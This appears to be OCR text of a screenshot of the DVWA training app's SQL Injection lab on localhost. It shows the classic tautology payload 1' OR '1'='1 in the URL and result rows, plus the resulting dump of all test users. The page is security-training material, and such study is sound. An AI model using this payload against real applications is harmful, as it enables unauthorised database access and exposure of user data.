 Vulnerability: SQL Injectic
localhost/DVWA/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
View Source View Help